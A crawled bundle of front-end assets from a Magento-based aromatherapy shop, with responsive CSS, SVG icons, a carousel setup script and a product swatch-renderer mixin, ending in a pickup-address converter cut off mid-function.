.ingredients_list{margin-top:82px}.recipe-recipe-view .ingredients_list .product-item .product-item-details .price-box .price-label{font-size:20px}.recipe-recipe-view .ingredients_list .product-item .price-box{margin-top:10px;margin-bottom:18px}.recipe-recipe-view .ingredients_list .slick-dots li{margin:0 18px;padding-top:3px;height:16px;width:16px}.recipe-recipe-view .ingredients_list .slick-dots li.slick-active{padding-top:0}.recipe-recipe-view .ingredients_list .slick-dots li.slick-active button{background:#fff;border:2px solid #031D44;height:16px;width:16px}.recipe-recipe-view .ingredients_list .slick-dots li button{background:#031D44;border:2px solid #031D44;height:11px;width:11px}.recipe-recipe-listview .page-main{max-width:none}.recipe-recipe-listview .page-title-wrapper{letter-spacing:1.1px;margin-top:77px}.recipe-recipe-listview .recipe-list-wrapper{margin:44px auto 0;max-width:676px}.recipe-recipe-listview .recipe-list-wrapper .organic-label{margin-top:0;padding:20px 0 25px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid{grid-template-columns:repeat(2, 318px);grid-gap:40px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item{height:318px;width:318px}.recipe-recipe-listview .page-title{font:500 36px ClassicoURWTOT-Medium,sans-serif}.recipe-recipe-listview .recipe-filters{margin-top:51px;display:block}.recipe-recipe-listview .recipe-item .recipe-item-info .recipe-item-link{font:700 24px Montserrat,sans-serif;height:62px}.recipes-banner-content{font:400 28px/40px ClassicoURWTOT-Regular,sans-serif;margin-top:28px;max-width:600px}.recipes-banner-title{font:500 42px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.9px;max-width:600px}.recipes-banner{background-color:#e6e6e4;background-image:url(../Mageside_Recipe/images/Croped.jpeg);background-position-x:center;background-repeat:no-repeat}.recipes-banner-wrapper{box-sizing:border-box;margin:0 auto;max-width:1512px;min-height:490px;padding-left:60px;padding-top:122px}.category-recipe-grid{margin:0 auto}.category-recipe-grid .catalog-item-details{font:500 32px ClassicoURWTOT-Medium,sans-serif;height:62px}.category-recipe-grid .slick-list{min-height:330px;overflow-x:hidden;overflow-y:visible}.category-recipe-grid .slick-dots{padding-top:19px;height:16px}.category-recipe-grid .slick-dots li{margin:0 18px}.category-recipe-grid .slick-dots li button{height:11px;width:11px}.category-recipe-grid .slick-dots li.slick-active button{height:16px;width:16px}.category-recipe-grid .recipe-list-wrapper .recipe-grid{gap:40px}.category-recipe-grid .recipe-list-wrapper .recipe-grid .recipe-item{min-height:318px}.category-recipe-item{max-height:318px}.catalog-item-link{height:318px;width:318px}.slick-slide{margin:0 20px}.intl-tel-input .flag-container{border-color:#000}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar{left:10px}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .title{margin-bottom:25px;font-weight:700;font-size:30px;line-height:36px;letter-spacing:.033em}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .consent-text{font-size:20px;line-height:24px}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons{margin-top:58px}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings{margin-right:40px;font-size:22px;line-height:27px;letter-spacing:.02em}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button.primary{font-size:22px;line-height:27px;letter-spacing:.02em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-content,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-left:60px;padding-right:60px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header{padding-top:46px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-top:40px;padding-bottom:50px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer .action.primary{width:314px;font-size:22px;font-weight:600;line-height:28px;letter-spacing:.02em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close{margin:15px 15px 0 0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close:before{width:30px;height:30px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-block,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-title{font-size:30px;font-weight:700;line-height:36px;margin-bottom:30px;letter-spacing:.035em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-text{font-size:20px;line-height:24px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4:before{width:19px;height:19px;margin-right:20px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .title,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{font-size:22px;line-height:27px;padding:16px 0 20px 27px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .always-active{font-size:22px;line-height:27px;padding:18px 20px 18px 10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .content{padding:15px 0 15px 27px;font-size:20px;line-height:24px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{margin-right:10px;width:22px;height:28px;padding:12px 0 0 28px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch input:checked+.slider:before{-webkit-transform:translateX(24px);-ms-transform:translateX(24px);transform:translateX(24px)}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider{height:26px;top:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider:before{height:26px;width:26px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .content .consent-type-row .title{padding:15px 0 15px 10px;font-size:20px;line-height:24px}.checkout-cart-index .rewards__checkout-cart-usepoints .discount-form .buttons-container{flex-direction:row}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action{margin:10px 0}.checkout-payment-method .rewards-checkout-buttons-block .button.action{font:700 19px Montserrat,sans-serif}.rewards-points .mark,.rewards-points .amount{font:400 20px ClassicoURWTOT-Regular,sans-serif;padding:8px 0}.checkout-cart-index .rewards-points .mark,.checkout-cart-index .rewards-points .amount{font:400 14px Montserrat,sans-serif}.checkout-cart-index .rewards-points .mark{padding:8px 10px 8px 4px}.checkout-cart-index .rewards-points .amount{padding:8px 4px 8px 10px}.checkout-index-index .block-rewardpoints>.title::after{top:10px}.checkout-index-index .block-rewardpoints .buttons-container{flex-direction:row}}@media all and (min-width:1024px),print{.opc-wrapper .billing-address-item{width:100%/3}.opc-wrapper .billing-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .billing-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .billing-address-item.selected-item:before{display:none}.opc-wrapper .billing-address-item.selected-item+.billing-address-item:before{display:none}.table-checkout-billing-method{min-width:500px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.review-newsletter.review-list .review-ratings{float:left;margin-bottom:0;max-width:240px}.review-newsletter.review-list .review-content,.review-newsletter.review-list .review-details{margin-left:280px}.homepage-category{min-height:400px}.homepage-category .text-link .img{max-height:390px;max-width:438px}.homepage-recipes{justify-content:space-between;flex-direction:row}.homepage-recipes .recipes-img{display:inline;margin-top:100px;max-width:480px}.homepage-recipes .discription{max-width:510px;margin-top:100px}.banner{background:url('../Mageside_Base/images/home/image-eucaliptus.png') no-repeat left bottom,url('../Mageside_Base/images/home/banner-image_back.png') no-repeat 55vw top,#F7F6F4}.banner .banner-content{max-width:500px}.banner-organic .banner-organic-wrapper{background-position-x:right}.banner-winter .banner-content-winter{background-position-x:unset}.advertisement-product{background-position-x:-290px;justify-content:flex-end;padding-top:114px;min-height:676px}.advertisement-product .description-product{margin-right:5%}.advertisement-product .img-about-product{display:initial;max-width:675px}.advertisement-product .description-title{margin-top:109px}.product-shipment-information{margin-left:29px}.grid-catalog .text-wrapper{min-height:80px}.recipe-list-wrapper .recipe-grid .recipe-item{width:23%}.sorter{width:325px}.sorter .sorter-label,.sorter .sorter-options{width:325px}.sorter .select-options{font-size:18px}.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 6%) / 4)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-products .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%) / 5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-2columns-left .sidebar-main{padding-right:1.44%;width:19.1%}.page-layout-2columns-left .column.main{padding-left:0;padding-bottom:0;width:79.5%}.sorter-options{font:600 20px Montserrat,sans-serif;height:45px;width:320px}.sorter-label{font:600 20px Montserrat,sans-serif;height:45px;left:14px;top:12px;width:320px}.product-items{grid-template-columns:repeat(3, 1fr);grid-gap:42px 25px}.page-products .products-grid .product-item{margin-left:0;width:auto}.page-products .products-grid .product-item:nth-child(3n+1){margin-left:0}.page-header .block-search .input-text{width:400px}.cart.table-wrapper .product-item-photo{display:table-cell}.cart.table-wrapper .col,.cart.table-wrapper .col .product-item-details{vertical-align:middle}.cart-container .checkout-methods-items .action.primary{font:600 20px Montserrat,sans-serif}.checkout-cart-index .page-main .page-title-wrapper .page-title{margin-bottom:-22px}.table-checkout-shipping-method{min-width:auto}.table-checkout-shipping-method .col{font-size:24px}.table-checkout-shipping-method .radio{width:25px;height:25px}.table-checkout-shipping-method .radio::before{height:19px;width:19px}.opc-wrapper .shipping-address-items .shipping-address-item{width:47%}.shipping-information .delivery-info{flex-direction:row}.shipping-information .shipping-information-content{font:400 18px/24px ClassicoURWTOT-Regular,sans-serif}.opc-payment .payment-methods{padding:50px 40px}.opc-wrapper .payment-methods input.radio{width:25px;height:25px}.opc-wrapper .payment-methods input.radio:checked:before{height:19px;width:19px}.contact-index-index .pagebuilder-column-group{min-width:350px;margin-top:0}.contact-index-index .main{flex-direction:row}.account .customer-account-login .block-divider{margin:0 6%}.block-customer-login .fieldset>.field:not(.choice)>.control{width:437px}.filter-clear{font:600 22px Montserrat,sans-serif}.filter-options .filter-options-content .item{font:400 16px Montserrat,sans-serif}.page-header .logo{margin:10px 0 0 60px}.navigation ul{justify-content:center}.navigation .level0 .submenu{columns:180px}.navigation .level0 .submenu a{font:500 20px Montserrat,sans-serif}.navigation .level0 .submenu li{width:180px}.checkout-register-popup.modal-popup .modal-inner-wrap{margin-left:-260px;width:520px;left:52%}.checkout-index-index .modal-popup .modal-inner-wrap{left:inherit!important}.opc-login .block-divider{margin:0 6%}.opc-login .login-container .register-block{max-width:437px}.recipe-recipe-view .product-info-main{margin-top:0;order:0}.recipe-recipe-view .product-info-main .page-title-wrapper .page-title{text-align:left}.recipe-recipe-view .product.media{width:450px}.recipe-recipe-view .filter-recipe{width:80%}.recipe-recipe-view .filter-recipe .filter-icon{grid-template-columns:1fr}.recipe-recipe-view .recipe__column{align-items:flex-start;flex-direction:row;justify-content:space-evenly}.recipe-recipe-view .recipe-filters{width:1000px}.recipe-recipe-view .products-grid .product-items{grid-template-columns:247px 247px 247px}.recipe-recipe-view .review-ingredients-modal.modal-popup .product-item-details .product-item-name{margin:0}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar{padding:46px 60px 40px}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action{margin:0}.checkout-payment-method .rewards-checkout-buttons-block .button.action{font:700 20px Montserrat,sans-serif}}@media all and (min-width:1072px),print{.category-recipe-grid{max-width:1073px}.recipe-recipe-view .product.media{width:651px}.recipe-recipe-view .ingredients_list .product-item .product-item-details .price-box .price-label{font-size:22px}.recipe-recipe-listview .recipe-list-wrapper{max-width:1035px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid{grid-template-columns:repeat(3, 318px)}}@media all and (min-width:1440px),print{.homepage-category .text-link .img{max-height:445px;max-width:675px}.homepage-recipes{min-height:710px}.homepage-recipes .discription{margin-top:213px;max-width:590px}.homepage-recipes .recipes-img{margin-top:43px;max-width:unset}.advertisement-product{background-position-x:0}.advertisement-product .description-product{margin-right:0}.advertisement-product .img-about-product{max-width:unset}.banner{background:url('../Mageside_Base/images/home/image-eucaliptus.png') no-repeat left bottom,#F7F6F4;min-height:489px}.banner .banner-content{background:url('../Mageside_Base/images/home/banner-image.png') no-repeat right top;max-width:1338px}.banner-winter .slogan{font:400 68px 'Times New Roman Italic',sans-serif}.footer.content{margin-left:auto;margin-right:auto}.footer.content .footer-social{margin-left:202px}.cart-payment-image .visa,.cart-payment-image .mastercard,.cart-payment-image .americanexpress,.cart-payment-image .maestro,.cart-payment-image .discover,.cart-payment-image .paypal{background-size:auto}.customer-services{margin-left:192px}.footer-wrapper .footer.content{justify-content:flex-start}.grid-catalog .list{justify-content:space-between}.meadows-viewed-products-grid{padding-left:0;padding-right:0}.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}.page-wrapper>.breadcrumbs{padding:0}.product-items{grid-template-columns:repeat(4, 1fr);grid-gap:42px 40px}.related{padding:0}.catalog-category-view .page-main{padding:0}.catalog-product-view .product-info-main .box-tocart .action.tocart{margin-right:unset;max-width:390px}.page-layout-1column .product-info-main{width:48.7%}.page-layout-1column .product.media{padding:0;width:47.5%}.page-header .block-search .input-text{width:572px}.block-products-list{padding:0}.shipping-information .shipping-information-content{font:400 20px/24px ClassicoURWTOT-Regular,sans-serif}.contact-index-index .pagebuilder-column-group{min-width:400px}.block.newsletter input{width:350px}.navigation .level0{margin-right:98px}.navigation .level0 .submenu{columns:250px}.navigation .level0 .submenu a{font:500 20px Montserrat,sans-serif;padding:10px}.navigation .level0 .submenu li{width:250px}.page-header .header-block{margin-left:200px}.recipe-recipe-view .page-main{padding:0}.recipe-recipe-view .product.media{width:651px}.recipe-recipe-view .recipe__column{justify-content:space-between;padding-left:60px;padding-right:60px}.recipe-recipe-view .filter-recipe{width:600px}.recipe-recipe-view .filter-recipe .recipe-recipe-view .filter-recipe{padding:38px 0 20px}.recipe-recipe-view .filter-recipe .filter-icon{grid-template-columns:300px 1fr}.recipe-recipe-view .gallery-placeholder{width:initial}.recipe-recipe-view .recipe-share{padding-left:2px}.recipe-recipe-view .products-grid{width:1395px}.recipe-recipe-view .products-grid .product-items{grid-template-columns:247px 247px 247px 247px 247px}.category-recipe-grid{max-width:1432px}.recipes-banner{background-position-x:right}.recipe-recipe-listview .recipe-list-wrapper{max-width:1392px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid{grid-template-columns:repeat(4, 318px)}}@media all and (min-width:1470px),print{.recipe-recipe-view .filter-recipe{width:677px}}@media all and (min-width:1465px),print{.page-header .block-search{margin-left:266px}.page-header .header.content{justify-content:flex-start}.page-header .header-block{margin-left:230px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Checkout/images/bascket.svg
body_size: -159
content:
<svg width="25" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4.833 1 1 5.4v15.4c0 .584.27 1.143.748 1.556.48.412 1.13.644 1.808.644h17.888c.678 0 1.328-.232 1.808-.644.479-.413.748-.973.748-1.556V5.4L20.167 1H4.833Z" stroke="#031D44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M1 5.4h21.79M17.947 9.8c0 1.167-.51 2.286-1.418 3.111-.908.825-2.14 1.289-3.424 1.289-1.284 0-2.516-.464-3.424-1.289-.908-.825-1.418-1.944-1.418-3.111" stroke="#031D44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_Base/js/msgCatalogAndProductSlide.js
body_size: -270
content:
define([
    'jquery',
    'slick'
], function ($) {

    const slickConfig = {
        arrows: false,
        autoplay: true,
        autoplaySpeed: 5000,
        slidesToShow: 1,
        slidesToScroll: 1,
        mobileFirst: true, 
    }
    
    const staticMessage = $('.static-message');
    staticMessage.slick(slickConfig);
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/images/remove.svg
body_size: -307
content:
<svg width="14" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13 1 1 13M1 1l12 12" stroke="#031D44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_ProductPopup/js/swatch-renderer-mixin.js
body_size: 3168
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'underscore',
    'mage/template',
    'mage/smart-keyboard-handler',
    'mage/translate',
    'priceUtils',
    'jquery-ui-modules/widget',
    'jquery/jquery.parsequery',
    'mage/validation/validation'
], function ($, _, mageTemplate, keyboardHandler, $t, priceUtils) {
    'use strict';
    return function (SwatchRenderer) {
        $.widget('mage.SwatchRenderer', SwatchRenderer, {
 
        /**
         * Render swatch options by part of config
         * Mixin add class status "out-of-stock" 
         * @param {Object} config
         * @param {String} controlId
         * @returns {String}
         * @private
         */
        _RenderSwatchOptions: function (config, controlId) {
            var optionConfig = this.options.jsonSwatchConfig[config.id],
                optionClass = this.options.classes.optionClass,
                sizeConfig = this.options.jsonSwatchImageSizeConfig,
                moreLimit = parseInt(this.options.numberToShow, 10),
                moreClass = this.options.classes.moreButton,
                moreText = this.options.moreButtonText,
                countAttributes = 0,
                html = '';

            if (!this.options.jsonSwatchConfig.hasOwnProperty(config.id)) {
                return '';
            }
            
            const displayOutOfStock = this.options.jsonConfig.canDisplayShowOutOfStockStatus;
            const salable = displayOutOfStock ? this.options.jsonConfig.salable : null;
            let jsonConfig = this.options.jsonConfig;

            $.each(config.options, function (index) {
                var id,
                    type,
                    value,
                    thumb,
                    label,
                    width,
                    height,
                    attr,
                    swatchImageWidth,
                    swatchImageHeight;

                if (!optionConfig.hasOwnProperty(this.id)) {
                    return '';
                }

                // Add more button
                if (moreLimit === countAttributes++) {
                    html += '<a href="#" class="' + moreClass + '"><span>' + moreText + '</span></a>';
                }

                id = this.id;
                type = parseInt(optionConfig[id].type, 10);
                value = optionConfig[id].hasOwnProperty('value') ?
                    $('<i></i>').text(optionConfig[id].value).html() : '';
                thumb = optionConfig[id].hasOwnProperty('thumb') ? optionConfig[id].thumb : '';
                width = _.has(sizeConfig, 'swatchThumb') ? sizeConfig.swatchThumb.width : 110;
                height = _.has(sizeConfig, 'swatchThumb') ? sizeConfig.swatchThumb.height : 90;

                this.baseLabel = this.label;
                this.basePrice = jsonConfig.optionPrices[this.products[0]].basePrice.amount.toFixed(2);
                this.sku = jsonConfig.sku[this.products[0]];
                this.baseCurrency = 'GBP';
                if ($('.page-product-configurable').length != 1) {
                    let finalPrice = jsonConfig.optionPrices[this.products[0]].finalPrice.amount.toFixed(2),
                        oldPrice = jsonConfig.optionPrices[this.products[0]].oldPrice.amount.toFixed(2); 
                        this.label = this.label + ' £' + finalPrice;
                    if (oldPrice != finalPrice) {
                        this.labelFull = this.label + '<div class="old-price"> £' + oldPrice + '</div>';
                    }
                };

                label = this.label ? $('<i></i>').text(this.label).html() : '';
                attr =
                    ' id="' + controlId + '-item-' + id + '"' +
                    ' index="' + index + '"' +
                    ' aria-checked="false"' +
                    ' aria-describedby="' + controlId + '"' +
                    ' tabindex="0"' +
                    ' data-option-base-label="' + String(this.baseLabel).trim() + '"' +
                    ' data-option-base-currency="' + this.baseCurrency + '"' +
                    ' data-option-base-price=' + this.basePrice + 
                    ' data-option-product-sku="' + this.sku + '"' +
                    ' data-option-type="' + type + '"' +
                    ' data-option-id="' + id + '"' +
                    ' data-option-label="' + label + '"' +
                    ' aria-label="' + label + '"' +
                    ' role="option"' +
                    ' data-thumb-width="' + width + '"' +
                    ' data-thumb-height="' + height + '"';

                attr += thumb !== '' ? ' data-option-tooltip-thumb="' + thumb + '"' : '';
                attr += value !== '' ? ' data-option-tooltip-value="' + value + '"' : '';

                swatchImageWidth = _.has(sizeConfig, 'swatchImage') ? sizeConfig.swatchImage.width : 30;
                swatchImageHeight = _.has(sizeConfig, 'swatchImage') ? sizeConfig.swatchImage.height : 20;

                if (!this.hasOwnProperty('products') || this.products.length <= 0) {
                    attr += ' data-option-empty="true"';
                }

                let stock_status = ' ';

                if(displayOutOfStock && salable) {
                    stock_status = !salable[config.id].hasOwnProperty(id) ? 'out-of-stock' : '';
                }

                if (type === 0) {
                    // Text
                    html += '<div class="' + optionClass + ' ' + stock_status + ' text" ' + attr + '>' + (value ? value : (this.labelFull ? this.labelFull : label)) +
                        '</div>';
                } else if (type === 1) {
                    // Color
                    html += '<div class="' + optionClass + ' ' + stock_status +  ' color" ' + attr +
                        ' style="background: ' + value +
                        ' no-repeat center; background-size: initial;">' + '' +
                        '</div>';
                } else if (type === 2) {
                    // Image
                    html += '<div class="' + optionClass + ' ' + stock_status +  ' image" ' + attr +
                        ' style="background: url(' + value + ') no-repeat center; background-size: initial;width:' +
                        swatchImageWidth + 'px; height:' + swatchImageHeight + 'px">' + '' +
                        '</div>';
                } else if (type === 3) {
                    // Clear
                    html += '<div class="' + optionClass + ' ' + stock_status + '" ' + attr + '></div>';
                } else {
                    // Default
                    html += '<div class="' + optionClass + ' ' + '" ' + attr + '>' + label + '</div>';
                }
            });

            return html;
        },

            /**
             * Event for swatch options
             *
             * @param {Object} $this
             * @param {Object} $widget
             * @private
             */
            _OnClick: function ($this, $widget) {
                var $parent = $this.parents('.' + $widget.options.classes.attributeClass),
                    $wrapper = $this.parents('.' + $widget.options.classes.attributeOptionsWrapper),
                    $label = $parent.find('.' + $widget.options.classes.attributeSelectedOptionLabelClass),
                    attributeId = $parent.data('attribute-id'),
                    $input = $parent.find('.' + $widget.options.classes.attributeInput),
                    checkAdditionalData = JSON.parse(this.options.jsonSwatchConfig[attributeId]['additional_data']),
                    $priceBox = $widget.element.parents($widget.options.selectorProduct)
                        .find(this.options.selectorProductPrice);

                if ($widget.inProductList) {
                    $input = $widget.productForm.find(
                        '.' + $widget.options.classes.attributeInput + '[name="super_attribute[' + attributeId + ']"]'
                    );
                }
                if ($this.hasClass('disabled')) {
                    return;
                }          

                if ($this.hasClass('selected')) {
                    $parent.removeAttr('data-option-selected').find('.selected').removeClass('selected');
                    $input.val('');
                    $label.text('');
                    $priceBox.removeClass('selected');
                    $this.attr('aria-checked', false);
                     // Set default value in dropdown
                    $('.mobile-selection').val('default');
                } else {
                    $parent.attr('data-option-selected', $this.data('option-id')).find('.selected').removeClass('selected');
                    $label.text($this.data('option-label'));
                    $priceBox.addClass('selected');
                    $input.val($this.data('option-id'));
                    $input.attr('data-attr-name', this._getAttributeCodeById(attributeId));
                    $this.addClass('selected');
                    $widget._toggleCheckedAttributes($this, $wrapper);
                    // Set value in dropdown
                    $('.mobile-selection').val($($this).attr('id'));
                }

                $widget._Rebuild();

                if ($priceBox.is(':data(mage-priceBox)')) {
                    $widget._UpdatePrice();
                }

                $(document).trigger('updateMsrpPriceBlock',
                    [
                        this._getSelectedOptionPriceIndex(),
                        $widget.options.jsonConfig.optionPrices,
                        $priceBox
                    ]);

                if (parseInt(checkAdditionalData['update_product_preview_image'], 10) === 1) {
                    $widget._loadMedia();
                }

                $input.trigger('change');
            },


        /**
         * Render controls
         * Mixin chooses the first option
         * @private
         */
        _RenderControls: function () {
            var $widget = this,
                container = this.element,
                classes = this.options.classes,
                chooseText = this.options.jsonConfig.chooseText,
                showTooltip = this.options.showTooltip;

            $widget.optionsMap = {};
            if ($('.catalog-category-view').length == 1) {
                chooseText = ''
            }

            $.each(this.options.jsonConfig.attributes, function () {
                var item = this,
                    controlLabelId = 'option-label-' + item.code + '-' + item.id,
                    options = $widget._RenderSwatchOptions(item, controlLabelId),
                    optionsForSelect = $widget._RenderSelectOptions(item, controlLabelId),
                    select = $widget._RenderSwatchSelect(item, chooseText),
                    input = $widget._RenderFormInput(item),
                    listLabel = '',
                    label = '';

                // Show only swatch controls
                if ($widget.options.onlySwatches && !$widget.options.jsonSwatchConfig.hasOwnProperty(item.id)) {
                    return;
                }

                if ($widget.options.enableControlLabel) {
                    label +=
                        '<span id="' + controlLabelId + '" class="' + classes.attributeLabelClass + '">' +
                        $('<i></i>').text(item.label).html() +
                        '</span>' +
                        '<span class="' + classes.attributeSelectedOptionLabelClass + '"></span>';
                }

                if ($widget.inProductList) {
                    $widget.productForm.append(input);
                    input = '';
                    listLabel = 'aria-label="' + $('<i></i>').text(item.label).html() + '"';
                } else {
                    listLabel = 'aria-labelledby="' + controlLabelId + '"';
                }

                // Create new control
                
                container.append(
                    '<div class="' + classes.attributeClass + ' ' + item.code + '" ' +
                            'data-attribute-code="' + item.code + '" ' +
                            'data-attribute-id="' + item.id + '">' +
                        label +
                        '<div aria-activedescendant="" ' +
                                'tabindex="0" ' +
                                'aria-invalid="false" ' +
                                'aria-required="true" ' +
                                'role="listbox" ' + listLabel +
                                'class="' + classes.attributeOptionsWrapper + ' clearfix">' +
                            options + select +
                        '</div>' + input +
                    '</div>' +
                    //Add custom dropdown for mobule view
                    '<div class="mobile-swatch">Select Size:' +
                    '<select id="mobile-selection" class="mobile-selection">' +
                        '<option value="default" class="mobile-option" >' + chooseText + '</option>' 
                        + optionsForSelect +
                    '</select></div>'
                );

                $widget.optionsMap[item.id] = {};

                // Aggregate options array to hash (key => value)
                $.each(item.options, function () {
                    if (this.products.length > 0) {
                        $widget.optionsMap[item.id][this.id] = {
                            price: parseInt(
                                $widget.options.jsonConfig.optionPrices[this.products[0]].finalPrice.amount,
                                10
                            ),
                            products: this.products
                        };
                    }
                });
            });

            if (showTooltip === 1) {
                // Connect Tooltip
                container
                    .find('[data-option-type="1"], [data-option-type="2"],' +
                        ' [data-option-type="0"], [data-option-type="3"]')
                    .SwatchRendererTooltip();
            }

            // Hide all elements below more button
            $('.' + classes.moreButton).nextAll().hide();

            // Handle events like click or change
            $widget._EventListener();

            // Rewind options
            $widget._Rewind(container);

            //Emulate click on all swatches from Request
            $widget._EmulateSelected($.parseQuery());
            $widget._EmulateSelected($widget._getSelectedAttributes());

            $widget.isInited = false;
            //Select first option
            var swatchLength = $('.swatch-attribute').length;
            if(swatchLength >= 1) {
                $('.swatch-option').first().trigger('click');
            }
            
            // Choose selected option on desktop view
            $(container).find('#mobile-selection').on('change', function() {

                container.find('#' + this.value).trigger('click');
            });
            $widget.isInited = true;
        },

        });

        return $.mage.SwatchRenderer;
    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/images/next.svg
body_size: -262
content:
<svg width="8" height="13" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1 11.007 6-5.004L1 1" stroke="#000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_InventoryInStorePickupFrontend/js/model/pickup-address-converter.js
body_size: 203
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define(['underscore'], function (_) {
    'use strict';

    return {
        /**
         * Format address to use in store pickup
         *
         * @param {Object} address
         * @return {*}
         */
        formatAddressToPickupAddress: function (address) {
            var sourceCode = _.findWhere(address.customAttributes, {
